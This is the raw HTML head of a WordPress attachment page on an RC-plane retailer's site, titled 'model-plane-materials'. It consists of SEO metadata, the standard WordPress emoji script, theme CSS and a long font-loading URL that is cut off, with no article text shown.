

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carlgoldbergproducts.com/model-plane-materials-which-is-right-for-you/model-plane-materials/
body_size: 14497
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>model-plane-materials | Carl Goldberg Products</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="robybolger"/>
	<link rel="canonical" href="https://www.carlgoldbergproducts.com/model-plane-materials-which-is-right-for-you/model-plane-materials/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Carl Goldberg Products | The Best Prices on RC Planes" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="model-plane-materials | Carl Goldberg Products" />
		<meta property="og:url" content="https://www.carlgoldbergproducts.com/model-plane-materials-which-is-right-for-you/model-plane-materials/" />
		<meta property="og:image" content="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/cgp_top_logo.gif" />
		<meta property="og:image:secure_url" content="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/cgp_top_logo.gif" />
		<meta property="og:image:width" content="580" />
		<meta property="og:image:height" content="77" />
		<meta property="article:published_time" content="2021-12-17T19:08:58+00:00" />
		<meta property="article:modified_time" content="2021-12-17T19:09:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="model-plane-materials | Carl Goldberg Products" />
		<meta name="twitter:image" content="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/cgp_top_logo.gif" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.carlgoldbergproducts.com#listItem","position":1,"name":"Home","item":"https:\/\/www.carlgoldbergproducts.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/#listItem","name":"model-plane-materials"}},{"@type":"ListItem","@id":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/#listItem","position":2,"name":"model-plane-materials","previousItem":{"@type":"ListItem","@id":"https:\/\/www.carlgoldbergproducts.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/#itempage","url":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/","name":"model-plane-materials | Carl Goldberg Products","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.carlgoldbergproducts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/#breadcrumblist"},"author":{"@id":"https:\/\/www.carlgoldbergproducts.com\/author\/robybolger\/#author"},"creator":{"@id":"https:\/\/www.carlgoldbergproducts.com\/author\/robybolger\/#author"},"datePublished":"2021-12-17T19:08:58+00:00","dateModified":"2021-12-17T19:09:09+00:00"},{"@type":"Organization","@id":"https:\/\/www.carlgoldbergproducts.com\/#organization","name":"Carl Goldberg Products","description":"The Best Prices on RC Planes","url":"https:\/\/www.carlgoldbergproducts.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.carlgoldbergproducts.com\/wp-content\/uploads\/2020\/04\/cgp_top_logo.gif","@id":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/#organizationLogo","width":580,"height":77},"image":{"@id":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.carlgoldbergproducts.com\/author\/robybolger\/#author","url":"https:\/\/www.carlgoldbergproducts.com\/author\/robybolger\/","name":"robybolger","image":{"@type":"ImageObject","@id":"https:\/\/www.carlgoldbergproducts.com\/model-plane-materials-which-is-right-for-you\/model-plane-materials\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8c51324ddf4565ad35dd571de5f23c1326422e1503e07c2e0e62ff353a2787fd?s=96&d=mm&r=g","width":96,"height":96,"caption":"robybolger"}},{"@type":"WebSite","@id":"https:\/\/www.carlgoldbergproducts.com\/#website","url":"https:\/\/www.carlgoldbergproducts.com\/","name":"Carl Goldberg Products","description":"The Best Prices on RC Planes","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.carlgoldbergproducts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carl Goldberg Products &raquo; Feed" href="https://www.carlgoldbergproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carl Goldberg Products &raquo; Comments Feed" href="https://www.carlgoldbergproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carl Goldberg Products &raquo; model-plane-materials Comments Feed" href="https://www.carlgoldbergproducts.com/model-plane-materials-which-is-right-for-you/model-plane-materials/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carlgoldbergproducts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carlgoldbergproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 210px;
			height: auto;
			}

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnew